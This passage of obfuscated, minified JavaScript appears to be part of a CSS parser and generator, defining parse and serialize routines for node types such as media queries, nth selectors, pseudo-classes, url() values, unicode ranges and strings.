DC=ta,IM=this[DC(0xe6a)],Ib=this[DC(0x2a8)](av);return{'type':DC(0x4e8),'loc':this[DC(0xd42)](IM,this[DC(0xe6a)]),'value':Ib,'unit':this[DC(0x11d)](IM+Ib[DC(0x7ae)],this[DC(0xe6a)])};}function vP(IM){const DU=ta;this[DU(0x904)](av,IM[DU(0x302)]+IM[DU(0xa38)]);}const vN=0x2f,vy=ta(0x171),vX={'kind':String,'name':String,'value':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96),null]};function vH(IM){const Dr=ta,Ib=this[Dr(0xe6a)];let Iv,Ij=null;if(this[Dr(0xa92)](ak),this[Dr(0x416)](),Iv=this[Dr(0x539)](a6),this[Dr(0x416)](),this[Dr(0x6f0)]!==ad){switch(this[Dr(0xa92)](am),this[Dr(0x416)](),this[Dr(0x6f0)]){case aM:Ij=this[Dr(0x3de)](0x1)===ah?this[Dr(0xb6e)]():this[Dr(0x1cf)]();break;case av:Ij=this[Dr(0x4e8)]();break;case a6:Ij=this[Dr(0x211)]();break;case a7:Ij=this[Dr(0xf49)](()=>{const Dl=Dr,Iq=this[Dl(0xa96)](this[Dl(0xe35)],this[Dl(0xb94)][Dl(0x72a)]);return this[Dl(0x416)](),this[Dl(0x1f6)](vN)&&this[Dl(0x95d)](),Iq;},()=>this[Dr(0xb6e)]());break;default:this[Dr(0x95d)](Dr(0x1c2));}this[Dr(0x416)]();}return this[Dr(0xf16)]||this[Dr(0xa92)](ad),{'type':Dr(0x171),'loc':this[Dr(0xd42)](Ib,this[Dr(0xe6a)]),'kind':IM,'name':Iv,'value':Ij};}function vu(IM){const DS=ta;this[DS(0x904)](ak,'('),this[DS(0x904)](a6,IM[DS(0xd87)]),null!==IM[DS(0x302)]&&(this[DS(0x904)](am,':'),this[DS(0x3b3)](IM[DS(0x302)])),this[DS(0x904)](ad,')');}const vg=ta(0x152),s0={'kind':String,'feature':String,'value':[ta(0xd67),ta(0x928)]};function s1(IM,Ib){const De=ta,Iv=(this[De(0x5bc)][IM]||{})[Ib];return De(0xce6)!=typeof Iv&&this[De(0x95d)](De(0xac4)+Ib+'()'),Iv;}function s2(IM=ta(0xe20)){const DQ=ta,Ib=this[DQ(0xe6a)],Iv=this[DQ(0xb87)](),Ij=s1[DQ(0x915)](this,IM,Iv[DQ(0x2b2)]());this[DQ(0x416)]();const Iq=this[DQ(0xf49)](()=>{const Dw=DQ,II=this[Dw(0xeb7)],Im=Ij[Dw(0x915)](this);return!0x1===this[Dw(0xf16)]&&!0x1===this[Dw(0x483)](II)&&this[Dw(0x95d)](),Im;},()=>this[DQ(0xfc)](null,!0x1));return this[DQ(0xf16)]||this[DQ(0xa92)](ad),{'type':DQ(0x152),'loc':this[DQ(0xd42)](Ib,this[DQ(0xe6a)]),'kind':IM,'feature':Iv,'value':Iq};}function s3(IM){const DV=ta;this[DV(0x904)](a7,IM[DV(0x2da)]+'('),this[DV(0x3b3)](IM[DV(0x302)]),this[DV(0x904)](ad,')');}const s4=0x2f,s5=0x3c,s6=0x3d,s7=0x3e,s8=ta(0x49e),s9={'kind':String,'left':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96)],'leftComparison':String,'middle':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96)],'rightComparison':[String,null],'right':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96),null]};function sK(){const DP=ta;switch(this[DP(0x416)](),this[DP(0x6f0)]){case aM:return this[DP(0x1f6)](s4,this[DP(0x128)](0x1))?this[DP(0xb6e)]():this[DP(0x1cf)]();case av:return this[DP(0x4e8)]();case a6:return this[DP(0x211)]();case a7:return this[DP(0xf49)](()=>{const DN=DP,IM=this[DN(0xa96)](this[DN(0xe35)],this[DN(0xb94)][DN(0x72a)]);return this[DN(0x416)](),this[DN(0x1f6)](s4)&&this[DN(0x95d)](),IM;},()=>this[DP(0xb6e)]());default:this[DP(0x95d)](DP(0x1c2));}}function sG(IM){const Dn=ta;if(this[Dn(0x416)](),this[Dn(0x1f6)](s5)||this[Dn(0x1f6)](s7)){const Ib=this[Dn(0x7b0)][this[Dn(0xe6a)]];return this[Dn(0xd21)](),this[Dn(0x1f6)](s6)?(this[Dn(0xd21)](),Ib+'='):Ib;}if(this[Dn(0x1f6)](s6))return'=';this[Dn(0x95d)](Dn(0xbdf)+(IM?Dn(0xbfe):'')+Dn(0xd5b));}function sh(IM=ta(0xe20)){const Dy=ta,Ib=this[Dy(0xe6a)];this[Dy(0x416)](),this[Dy(0xa92)](ak);const Iv=sK[Dy(0x915)](this),Ij=sG[Dy(0x915)](this,Dy(0x211)===Iv[Dy(0x98c)]),Iq=sK[Dy(0x915)](this);let II=null,Im=null;return this[Dy(0x3de)](0x0)!==ad&&(II=sG[Dy(0x915)](this),Im=sK[Dy(0x915)](this)),this[Dy(0x416)](),this[Dy(0xa92)](ad),{'type':Dy(0x49e),'loc':this[Dy(0xd42)](Ib,this[Dy(0xe6a)]),'kind':IM,'left':Iv,'leftComparison':Ij,'middle':Iq,'rightComparison':II,'right':Im};}function sM(IM){const Do=ta;this[Do(0x904)](ak,'('),this[Do(0x3b3)](IM[Do(0x682)]),this[Do(0x513)](IM[Do(0x17a)]),this[Do(0x3b3)](IM[Do(0xbfc)]),IM[Do(0x568)]&&(this[Do(0x513)](IM[Do(0x219)]),this[Do(0x3b3)](IM[Do(0x568)])),this[Do(0x904)](ad,')');}const sb=ta(0xa96),sv=ta(0xce6),sj={'name':String,'children':[[]]};function sq(IM,Ib){const DX=ta,Iv=this[DX(0xe6a)],Ij=this[DX(0xb87)](),Iq=Ij[DX(0x2b2)]();let II;return II=Ib[DX(0x95f)](Iq)?Ib[Iq][DX(0x915)](this,Ib):IM[DX(0x915)](this,Ib),this[DX(0xf16)]||this[DX(0xa92)](ad),{'type':DX(0xa96),'loc':this[DX(0xd42)](Iv,this[DX(0xe6a)]),'name':Ij,'children':II};}function sI(IM){const DH=ta;this[DH(0x904)](a7,IM[DH(0xd87)]+'('),this[DH(0x994)](IM),this[DH(0x904)](ad,')');}const sm=ta(0x4a1),sO={'kind':String,'function':[String,null],'children':[[]]};function sY(IM){const Du=ta,Ib=this[Du(0xe6a)];let Iv=null;this[Du(0x6f0)]===a7?Iv=this[Du(0xb87)]():this[Du(0xa92)](ak);const Ij=this[Du(0xf49)](()=>{const Dg=Du,Iq=this[Dg(0xeb7)],II=this[Dg(0xe35)](this[Dg(0xb94)][Dg(0x72a)]);return!0x1===this[Dg(0xf16)]&&!0x1===this[Dg(0x483)](Iq)&&this[Dg(0x95d)](),II;},()=>this[Du(0x23b)](this[Du(0xfc)](null,!0x1)));return this[Du(0xf16)]||this[Du(0xa92)](ad),{'type':Du(0x4a1),'loc':this[Du(0xd42)](Ib,this[Du(0xe6a)]),'kind':IM,'function':Iv,'children':Ij};}function sJ(IM){const x0=ta;IM[x0(0xce6)]?this[x0(0x904)](a7,IM[x0(0xce6)]+'('):this[x0(0x904)](ak,'('),this[x0(0x994)](IM),this[x0(0x904)](ad,')');}const sE=ta(0x8ae),sk=ta(0xe8c),sd={'value':String};function sD(){const x1=ta,IM=this[x1(0xe6a)];return this[x1(0xa92)](a9),{'type':x1(0xe8c),'loc':this[x1(0xd42)](IM,this[x1(0xe6a)]),'value':this[x1(0x47f)](IM+0x1)};}function sx(IM){const x2=ta;this[x2(0x904)](a9,'#'+IM[x2(0x302)]);}const sR=ta(0x211),sF={'name':String};function sZ(){const x3=ta;return{'type':x3(0x211),'loc':this[x3(0xd42)](this[x3(0xe6a)],this[x3(0xb8e)]),'name':this[x3(0x539)](a6)};}function sp(IM){const x4=ta;this[x4(0x904)](a6,IM[x4(0xd87)]);}const sL=ta(0x45a),sW={'name':String};function sA(){const x5=ta,IM=this[x5(0xe6a)];return this[x5(0xa92)](a9),{'type':x5(0x45a),'loc':this[x5(0xd42)](IM,this[x5(0xe6a)]),'name':this[x5(0x47f)](IM+0x1)};}function sz(IM){const x6=ta;this[x6(0x904)](ah,'#'+IM[x6(0xd87)]);}const sT=0x2e,sf=ta(0xc0d),sB={'name':String};function sC(){const x7=ta;let IM=this[x7(0xe6a)],Ib=this[x7(0x539)](a6);for(;this[x7(0x1f6)](sT);)this[x7(0xa92)](ah),Ib+='.'+this[x7(0x539)](a6);return{'type':x7(0xc0d),'loc':this[x7(0xd42)](IM,this[x7(0xe6a)]),'name':Ib};}function sU(IM){const x8=ta;this[x8(0x513)](IM[x8(0xd87)]);}const sS=ta(0x82e),sQ={'children':[[ta(0xc0d)]]};function sw(){const x9=ta,IM=this[x9(0xe9)]();for(this[x9(0x416)]();!this[x9(0xf16)]&&(IM[x9(0x6e2)](this[x9(0xc0d)]()),this[x9(0x2a0)](0x0)===aY);)this[x9(0x416)](),this[x9(0xd21)](),this[x9(0x416)]();return{'type':x9(0x82e),'loc':this[x9(0x1f0)](IM),'children':IM};}function sV(IM){const xK=ta;this[xK(0x994)](IM,()=>this[xK(0x904)](aY,','));}const sP=ta(0xe89),sN={'modifier':[String,null],'mediaType':[String,null],'condition':[ta(0x5b3),null]};function sy(){const xa=ta,IM=this[xa(0xe6a)];let Ib=null,Iv=null,Ij=null;if(this[xa(0x416)](),this[xa(0x6f0)]===a6&&this[xa(0x2a0)](0x1)!==ak){const Iq=this[xa(0x539)](a6),II=Iq[xa(0x2b2)]();switch(xa(0x82c)===II||xa(0x504)===II?(this[xa(0x416)](),Ib=II,Iv=this[xa(0x539)](a6)):Iv=Iq,this[xa(0x2a0)](0x0)){case a6:this[xa(0x416)](),this[xa(0xc21)](xa(0x968)),Ij=this[xa(0x5b3)](xa(0xbc1));break;case aD:case aO:case aY:case a5:break;default:this[xa(0x95d)](xa(0x443));}}else switch(this[xa(0x6f0)]){case a6:case ak:case a7:Ij=this[xa(0x5b3)](xa(0xbc1));break;case aD:case aO:case a5:break;default:this[xa(0x95d)](xa(0x443));}return{'type':xa(0xe89),'loc':this[xa(0xd42)](IM,this[xa(0xe6a)]),'modifier':Ib,'mediaType':Iv,'condition':Ij};}function sX(IM){const xG=ta;IM[xG(0x92a)]?(IM[xG(0x909)]&&this[xG(0x904)](a6,IM[xG(0x909)]),this[xG(0x904)](a6,IM[xG(0x92a)]),IM[xG(0xe83)]&&(this[xG(0x904)](a6,xG(0x968)),this[xG(0x3b3)](IM[xG(0xe83)]))):IM[xG(0xe83)]&&this[xG(0x3b3)](IM[xG(0xe83)]);}const sH=ta(0x394),su={'children':[[ta(0xe89)]]};function sg(){const xh=ta,IM=this[xh(0xe9)]();for(this[xh(0x416)]();!this[xh(0xf16)]&&(IM[xh(0x6e2)](this[xh(0xe89)]()),this[xh(0x6f0)]===aY);)this[xh(0xd21)]();return{'type':xh(0x394),'loc':this[xh(0x1f0)](IM),'children':IM};}function j0(IM){const xM=ta;this[xM(0x994)](IM,()=>this[xM(0x904)](aY,','));}const j1=0x26,j2=ta(0x9e7),j3={};function j4(){const xb=ta,IM=this[xb(0xe6a)];return this[xb(0x109)](j1),{'type':xb(0x9e7),'loc':this[xb(0xd42)](IM,this[xb(0xe6a)])};}function j5(){const xv=ta;this[xv(0x904)](ah,'&');}const j6=ta(0x795),j7={'nth':[ta(0x944),ta(0x211)],'selector':[ta(0x172),null]};function j8(){const xs=ta;this[xs(0x416)]();const IM=this[xs(0xe6a)];let Ib,Iv=IM,Ij=null;return Ib=this[xs(0x8fb)](0x0,xs(0xc11))||this[xs(0x8fb)](0x0,xs(0x726))?this[xs(0x211)]():this[xs(0x944)](),Iv=this[xs(0xe6a)],this[xs(0x416)](),this[xs(0x8fb)](0x0,'of')&&(this[xs(0xd21)](),Ij=this[xs(0x172)](),Iv=this[xs(0xe6a)]),{'type':xs(0x795),'loc':this[xs(0xd42)](IM,Iv),'nth':Ib,'selector':Ij};}function j9(IM){const xj=ta;this[xj(0x3b3)](IM[xj(0xdbe)]),null!==IM[xj(0x17b)]&&(this[xj(0x904)](a6,'of'),this[xj(0x3b3)](IM[xj(0x17b)]));}const jK=ta(0x1cf),jG={'value':String};function jh(){const xq=ta;return{'type':xq(0x1cf),'loc':this[xq(0xd42)](this[xq(0xe6a)],this[xq(0xb8e)]),'value':this[xq(0x539)](aM)};}function jM(IM){const xi=ta;this[xi(0x904)](aM,IM[xi(0x302)]);}const jb=ta(0x7eb),jv={'value':String};function jj(){const xI=ta,IM=this[xI(0xe6a)];return this[xI(0xd21)](),{'type':xI(0x7eb),'loc':this[xI(0xd42)](IM,this[xI(0xe6a)]),'value':this[xI(0x47f)](IM)};}function jq(IM){const xm=ta;this[xm(0x513)](IM[xm(0x302)]);}const jI=ta(0xacf),jm={'children':[[]]};function jO(IM,Ib){const xO=ta,Iv=this[xO(0xe6a)];let Ij=null;return this[xO(0xa92)](ak),Ij=IM[xO(0x915)](this,Ib),this[xO(0xf16)]||this[xO(0xa92)](ad),{'type':xO(0xacf),'loc':this[xO(0xd42)](Iv,this[xO(0xe6a)]),'children':Ij};}function jY(IM){const xY=ta;this[xY(0x904)](ak,'('),this[xY(0x994)](IM),this[xY(0x904)](ad,')');}const jJ=ta(0xbd5),jE={'value':String};function jk(){const xt=ta;return{'type':xt(0xbd5),'loc':this[xt(0xd42)](this[xt(0xe6a)],this[xt(0xb8e)]),'value':this[xt(0x2a8)](ab)};}function jd(IM){const xJ=ta;this[xJ(0x904)](ab,IM[xJ(0x302)]+'%');}const jD=ta(0x563),jx=ta(0xce6),jR={'name':String,'children':[[ta(0xfc)],null]};function jF(){const xE=ta,IM=this[xE(0xe6a)];let Ib,Iv,Ij=null;return this[xE(0xa92)](am),this[xE(0x6f0)]===a7?(Ib=this[xE(0xb87)](),Iv=Ib[xE(0x2b2)](),this[xE(0x3de)](0x0)==ad?Ij=this[xE(0xe9)]():hasOwnProperty[xE(0x915)](this[xE(0x39f)],Iv)?(this[xE(0x416)](),Ij=this[xE(0x39f)][Iv][xE(0x915)](this),this[xE(0x416)]()):(Ij=this[xE(0xe9)](),Ij[xE(0x6e2)](this[xE(0xfc)](null,!0x1))),this[xE(0xa92)](ad)):Ib=this[xE(0x539)](a6),{'type':xE(0x563),'loc':this[xE(0xd42)](IM,this[xE(0xe6a)]),'name':Ib,'children':Ij};}function jZ(IM){const xk=ta;this[xk(0x904)](am,':'),null===IM[xk(0x994)]?this[xk(0x904)](a6,IM[xk(0xd87)]):(this[xk(0x904)](a7,IM[xk(0xd87)]+'('),this[xk(0x994)](IM),this[xk(0x904)](ad,')'));}const jp=ta(0x1dd),jL=ta(0xce6),jW={'name':String,'children':[[ta(0xfc)],null]};function jA(){const xd=ta,IM=this[xd(0xe6a)];let Ib,Iv,Ij=null;return this[xd(0xa92)](am),this[xd(0xa92)](am),this[xd(0x6f0)]===a7?(Ib=this[xd(0xb87)](),Iv=Ib[xd(0x2b2)](),this[xd(0x3de)](0x0)==ad?Ij=this[xd(0xe9)]():hasOwnProperty[xd(0x915)](this[xd(0x39f)],Iv)?(this[xd(0x416)](),Ij=this[xd(0x39f)][Iv][xd(0x915)](this),this[xd(0x416)]()):(Ij=this[xd(0xe9)](),Ij[xd(0x6e2)](this[xd(0xfc)](null,!0x1))),this[xd(0xa92)](ad)):Ib=this[xd(0x539)](a6),{'type':xd(0x1dd),'loc':this[xd(0xd42)](IM,this[xd(0xe6a)]),'name':Ib,'children':Ij};}function jz(IM){const xD=ta;this[xD(0x904)](am,':'),this[xD(0x904)](am,':'),null===IM[xD(0x994)]?this[xD(0x904)](a6,IM[xD(0xd87)]):(this[xD(0x904)](a7,IM[xD(0xd87)]+'('),this[xD(0x994)](IM),this[xD(0x904)](ad,')'));}const jT=0x2f;function jf(){const xx=ta;switch(this[xx(0x416)](),this[xx(0x6f0)]){case aM:return this[xx(0x1cf)]();case a7:return this[xx(0xa96)](this[xx(0xe35)],this[xx(0xb94)][xx(0x72a)]);default:this[xx(0x95d)](xx(0xe4c));}}const jB=ta(0xb6e),jC={'left':[ta(0x1cf),ta(0xa96)],'right':[ta(0x1cf),ta(0xa96),null]};function jU(){const xR=ta,IM=this[xR(0xe6a)],Ib=jf[xR(0x915)](this);let Iv=null;return this[xR(0x416)](),this[xR(0x1f6)](jT)&&(this[xR(0x109)](jT),Iv=jf[xR(0x915)](this)),{'type':xR(0xb6e),'loc':this[xR(0xd42)](IM,this[xR(0xe6a)]),'left':Ib,'right':Iv};}function jS(IM){const xF=ta;this[xF(0x3b3)](IM[xF(0x682)]),this[xF(0x904)](ah,'/'),IM[xF(0x568)]?this[xF(0x3b3)](IM[xF(0x568)]):this[xF(0x3b3)](aM,0x1);}function jQ(){const xZ=ta;return this[xZ(0xeb7)]>0x0&&this[xZ(0xbc)](-0x1)===aj?this[xZ(0xeb7)]>0x1?this[xZ(0x1fc)](this[xZ(0xeb7)]-0x1):this[xZ(0x88a)]:this[xZ(0xe6a)];}const jw=ta(0xfc),jV={'value':String};function jP(IM,Ib){const xp=ta,Iv=this[xp(0x1fc)](this[xp(0xeb7)]);let Ij;return this[xp(0x3c2)](this[xp(0xeb7)],IM||this[xp(0xf30)]),Ij=Ib&&this[xp(0xe6a)]>Iv?jQ[xp(0x915)](this):this[xp(0xe6a)],{'type':xp(0xfc),'loc':this[xp(0xd42)](Iv,Ij),'value':this[xp(0x11d)](Iv,Ij)};}function jN(IM){const xL=ta;this[xL(0x513)](IM[xL(0x302)]);}function jy(){const xW=ta;return this[xW(0xfc)](this[xW(0x755)],!0x0);}function jX(){const xA=ta,IM=this[xA(0x172)]();return xA(0xfc)!==IM[xA(0x98c)]&&!0x1===this[xA(0xf16)]&&this[xA(0x6f0)]!==aD&&this[xA(0x95d)](),IM;}const jH=ta(0x5a2),ju=ta(0xa01),jg={'prelude':[ta(0x172),ta(0xfc)],'block':[ta(0x856)]};function q0(){const xz=ta,IM=this[xz(0xeb7)],Ib=this[xz(0xe6a)];let Iv,Ij;return Iv=this[xz(0x257)]?this[xz(0xf49)](jX,jy):jy[xz(0x915)](this,IM),Ij=this[xz(0x856)](!0x0),{'type':xz(0x5a2),'loc':this[xz(0xd42)](Ib,this[xz(0xe6a)]),'prelude':Iv,'block':Ij};}function q1(IM){const xT=ta;this[xT(0x3b3)](IM[xT(0xce5)]),this[xT(0x3b3)](IM[xT(0xe1f)]);}const q2=ta(0x434),q3={'root':[ta(0x172),ta(0xfc),null],'limit':[ta(0x172),ta(0xfc),null]};function q4(){const xf=ta;let IM=null,Ib=null;this[xf(0x416)]();const Iv=this[xf(0xe6a)];return this[xf(0x6f0)]===ak&&(this[xf(0xd21)](),this[xf(0x416)](),IM=this[xf(0xf49)](this[xf(0x172)],()=>this[xf(0xfc)](!0x1,!0x0)),this[xf(0x416)](),this[xf(0xa92)](ad)),this[xf(0x3de)](0x0)===a6&&(this[xf(0x416)](),this[xf(0xc21)]('to'),this[xf(0x416)](),this[xf(0xa92)](ak),this[xf(0x416)](),Ib=this[xf(0xf49)](this[xf(0x172)],()=>this[xf(0xfc)](!0x1,!0x0)),this[xf(0x416)](),this[xf(0xa92)](ad)),{'type':xf(0x434),'loc':this[xf(0xd42)](Iv,this[xf(0xe6a)]),'root':IM,'limit':Ib};}function q5(IM){const xB=ta;IM[xB(0x970)]&&(this[xB(0x904)](ak,'('),this[xB(0x3b3)](IM[xB(0x970)]),this[xB(0x904)](ad,')')),IM[xB(0x132)]&&(this[xB(0x904)](a6,'to'),this[xB(0x904)](ak,'('),this[xB(0x3b3)](IM[xB(0x132)]),this[xB(0x904)](ad,')'));}const q6=ta(0x928),q7={'children':[[ta(0x492),ta(0x45a),ta(0xc34),ta(0x18e),ta(0x563),ta(0x1dd),ta(0xee)]]};function q8(){const xc=ta,IM=this[xc(0xe35)](this[xc(0xb94)][xc(0x928)]);return null===this[xc(0x845)](IM)&&this[xc(0x95d)](xc(0x4d9)),{'type':xc(0x928),'loc':this[xc(0x1f0)](IM),'children':IM};}function q9(IM){const xC=ta;this[xC(0x994)](IM);}const qK=ta(0x172),qG=ta(0x17b),qh={'children':[[ta(0x928),ta(0xfc)]]};function qM(){const xU=ta,IM=this[xU(0xe9)]();for(;!this[xU(0xf16)]&&(IM[xU(0x6e2)](this[xU(0x928)]()),this[xU(0x6f0)]===aY);)this[xU(0xd21)]();return{'type':xU(0x172),'loc':this[xU(0x1f0)](IM),'children':IM};}function qb(IM){const xr=ta;this[xr(0x994)](IM,()=>this[xr(0x904)](aY,','));}const qv=0x5c,qj=0x22,qq=0x27;function qI(IM){const xl=ta,Ib=IM[xl(0x7ae)],Iv=IM[xl(0xd9)](0x0),Ij=Iv===qj||Iv===qq?0x1:0x0,Iq=0x1===Ij&&Ib>0x1&&IM[xl(0xd9)](Ib-0x1)===Iv?Ib-0x2:Ib-0x1;let II='';for(let Im=Ij;Im<=Iq;Im++){let IO=IM[xl(0xd9)](Im);if(IO===qv){if(Im===Iq){Im!==Ib-0x1&&(II=IM[xl(0xd49)](Im+0x1));break;}if(IO=IM[xl(0xd9)](++Im),aB(qv,IO)){const IY=Im-0x1,IJ=ag(IM,IY);Im=IJ-0x1,II+=G3(IM[xl(0x11d)](IY+0x1,IJ));}else 0xd===IO&&0xa===IM[xl(0xd9)](Im+0x1)&&Im++;}else II+=IM[Im];}return II;}const qm=ta(0xb7e),qO={'value':String};function qY(){const xS=ta;return{'type':xS(0xb7e),'loc':this[xS(0xd42)](this[xS(0xe6a)],this[xS(0xb8e)]),'value':qI(this[xS(0x539)](aK))};}function qJ(IM){const xe=ta;this[xe(0x904)](aK,function(Ib){const xQ=xe,Iv=qj;let Ij='',Iq=!0x1;for(let II=0x0;II<Ib[xQ(0x7ae)];II++){const Im=Ib[xQ(0xd9)](II);0x0!==Im?Im<=0x1f||0x7f===Im?(Ij+='\x5c'+Im[xQ(0xc05)](0x10),Iq=!0x0):Im===Iv||Im===qv?(Ij+='\x5c'+Ib[xQ(0x426)](II),Iq=!0x1):(Iq&&(ap(Im)||af(Im))&&(Ij+='\x20'),Ij+=Ib[xQ(0x426)](II),Iq=!0x1):Ij+='�';}return'\x22'+Ij+'\x22';}(IM[xe(0x302)]));}const qE=0x21;function qk(){const xw=ta;return this[xw(0xfc)](null,!0x1);}const qd=ta(0x60a),qD=ta(0x78a),qx={'children':[[ta(0x40e),ta(0x2be),ta(0xd02),ta(0x90d),ta(0x5a2),ta(0xfc)]]};function qR(){const xV=ta,IM=this[xV(0xe6a)],Ib=this[xV(0xe9)]();let Iv;for(;!this[xV(0xf16)];){switch(this[xV(0x6f0)]){case aj:this[xV(0xd21)]();continue;case aR:if(this[xV(0xd9)](this[xV(0xe6a)]+0x2)!==qE){this[xV(0xd21)]();continue;}Iv=this[xV(0x40e)]();break;case aq:Iv=this[xV(0x2be)]();break;case aI:Iv=this[xV(0xd02)]();break;case a8:Iv=this[xV(0xf49)](this[xV(0x90d)],qk);break;default:Iv=this[xV(0xf49)](this[xV(0x5a2)],qk);}Ib[xV(0x6e2)](Iv);}return{'type':xV(0x60a),'loc':this[xV(0xd42)](IM,this[xV(0xe6a)]),'children':Ib};}function qF(IM){const xP=ta;this[xP(0x994)](IM);}const qZ=ta(0xed6),qp={'declaration':ta(0xd67)};function qL(){const xN=ta,IM=this[xN(0xe6a)];this[xN(0xa92)](ak),this[xN(0x416)]();const Ib=this[xN(0xd67)]();return this[xN(0xf16)]||this[xN(0xa92)](ad),{'type':xN(0xed6),'loc':this[xN(0xd42)](IM,this[xN(0xe6a)]),'declaration':Ib};}function qW(IM){const xn=ta;this[xn(0x904)](ak,'('),this[xn(0x3b3)](IM[xn(0x89c)]),this[xn(0x904)](ad,')');}const qA=0x2a,qz=0x7c;function qT(){const xy=ta;this[xy(0x6f0)]!==a6&&!0x1===this[xy(0x1f6)](qA)&&this[xy(0x95d)](xy(0xb6)),this[xy(0xd21)]();}const qf=ta(0x492),qB={'name':String};function qC(){const xo=ta,IM=this[xo(0xe6a)];return this[xo(0x1f6)](qz)?(this[xo(0xd21)](),qT[xo(0x915)](this)):(qT[xo(0x915)](this),this[xo(0x1f6)](qz)&&(this[xo(0xd21)](),qT[xo(0x915)](this))),{'type':xo(0x492),'loc':this[xo(0xd42)](IM,this[xo(0xe6a)]),'name':this[xo(0x47f)](IM)};}function qU(IM){const xX=ta;this[xX(0x513)](IM[xX(0xd87)]);}const qS=0x2b,qQ=0x2d,qw=0x3f;function qV(IM,Ib){const xH=ta;let Iv=0x0;for(let Ij=this[xH(0xe6a)]+IM;Ij<this[xH(0xb8e)];Ij++){const Iq=this[xH(0xd9)](Ij);if(Iq===qQ&&Ib&&0x0!==Iv)return qV[xH(0x915)](this,IM+Iv+0x1,!0x1),-0x1;ap(Iq)||this[xH(0x95d)](Ib&&0x0!==Iv?xH(0x747)+(Iv<0x6?xH(0x37e):'')+xH(0x6a5):Iv<0x6?xH(0x143):xH(0x986),Ij),++Iv>0x6&&this[xH(0x95d)](xH(0xe04),Ij);}return this[xH(0xd21)](),Iv;}function qP(IM){const xu=ta;let Ib=0x0;for(;this[xu(0x1f6)](qw);)++Ib>IM&&this[xu(0x95d)](xu(0x844)),this[xu(0xd21)]();}function qN(IM){const xg=ta;this[xg(0xd9)](this[xg(0xe6a)])!==IM&&this[xg(0x95d)]((IM===qS?xg(0x8ad):xg(0x747))+xg(0x6a5));}function qy(){const R0=ta;let IM=0x0;switch(this[R0(0x6f0)]){case aM:if(IM=qV[R0(0x915)](this,0x1,!0x0),this[R0(0x1f6)](qw)){qP[R0(0x915)](this,0x6-IM);break;}if(this[R0(0x6f0)]===av||this[R0(0x6f0)]===aM){qN[R0(0x915)](this,qQ),qV[R0(0x915)](this,0x1,!0x1);break;}break;case av:IM=qV[R0(0x915)](this,0x1,!0x0),IM>0x0&&qP[R0(0x915)](this,0x6-IM);break;default:if(this[R0(0x109)](qS),this[R0(0x6f0)]===a6){IM=qV[R0(0x915)](this,0x0,!0x0),IM>0x0&&qP[R0(0x915)](this,0x6-IM);break;}if(this[R0(0x1f6)](qw)){this[R0(0xd21)](),qP[R0(0x915)](this,0x5);break;}this[R0(0x95d)](R0(0x64e));}}const qX=ta(0xda9),qH={'value':String};function qu(){const R1=ta,IM=this[R1(0xe6a)];return this[R1(0xc21)]('u'),qy[R1(0x915)](this),{'type':R1(0xda9),'loc':this[R1(0xd42)](IM,this[R1(0xe6a)]),'value':this[R1(0x47f)](IM)};}function qg(IM){const R2=ta;this[R2(0x513)](IM[R2(0x302)]);}const i0=0x20,i1=0x5c,i2=0x22,i3=0x27,i4=0x28,i5=0x29,i6=ta(0x6c5),i7={'value':String};function i8(){const R3=ta,IM=this[R3(0xe6a)];let Ib;switch(this[R3(0x6f0)]){case aG:Ib=function(Iv){const R4=R3,Ij=Iv[R4(0x7ae)];let Iq=0x4,II=Iv[R4(0xd9)](Ij-0x1)===i5?Ij-0x2:Ij-0x1,Im='';for(;Iq<II&&af(Iv[R4(0xd9)](Iq));)Iq++;for(;Iq<II&&af(Iv[R4(0xd9)](II));)II--;for(let IO=Iq;IO<=II;IO++){let IY=Iv[R4(0xd9)](IO);if(IY===i1){if(IO===II){IO!==Ij-0x1&&(Im=Iv[R4(0xd49)](IO+0x1));break;}if(IY=Iv[R4(0xd9)](++IO),aB(i1,IY)){const IJ=IO-0x1,IE=ag(Iv,IJ);IO=IE-0x1,Im+=G3(Iv[R4(0x11d)](IJ+0x1,IE));}else 0xd===IY&&0xa===Iv[R4(0xd9)](IO+0x1)&&IO++;}else Im+=Iv[IO];}return Im;}(this[R3(0x539)](aG));break;case a7:this[R3(0x432)](this[R3(0xe6a)],this[R3(0xb8e)],R3(0x5bb))||this[R3(0x95d)](R3(0x5e2)),this[R3(0xa92)](a7),this[R3(0x416)](),Ib=qI(this[R3(0x539)](aK)),this[R3(0x416)](),this[R3(0xf16)]||this[R3(0xa92)](ad);break;default:this[R3(0x95d)](R3(0x3da));}return{'type':R3(0x6c5),'loc':this[R3(0xd42)](IM,this[R3(0xe6a)]),'value':Ib};}function i9(IM){const R5=ta;this[R5(0x904)](aG,function(Ib){const R6=R5;let Iv='',Ij=!0x1;for(let Iq=0x0;Iq<Ib[R6(0x7ae)];Iq++){const II=Ib[R6(0xd9)](Iq);0x0!==II?II<=0x1f||0x7f===II?(Iv+='\x5c'+II[R6(0xc05)](0x10),Ij=!0x0):II===i0||II===i1||II===i2||II===i3||II===i4||II===i5?(Iv+='\x5c'+Ib[R6(0x426)](Iq),Ij=!0x1):(Ij&&ap(II)&&(Iv+='\x20'),Iv+=Ib[R6(0x426)](Iq),Ij=!0x1):Iv+='�';}return R6(0x5bb)+Iv+')';}(IM[R5(0x302)]));}const iK=ta(0x72a),iG={'children':[[]]};function ih(){const R7=ta,IM=this[R7(0xe6a)],Ib=this[R7(0xe35)](this[R7(0xb94)][R7(0x72a)]);return{'type':R7(0x72a),'loc':this[R7(0xd42)](IM,this[R7(0xe6a)]),'children':Ib};}function iM(IM){const R8=ta;this[R8(0x994)](IM);}const ib=Object[ta(0x401)]({'type':ta(0x408),'loc':null,'value':'\x20'}),iv=ta(0x408),ij={'value':String};function iq(){const R9=ta;return this[R9(0xa92)](aj),ib;}function iI(IM){const RK=ta;this[RK(0x904)](aj,IM[RK(0x302)]);}const 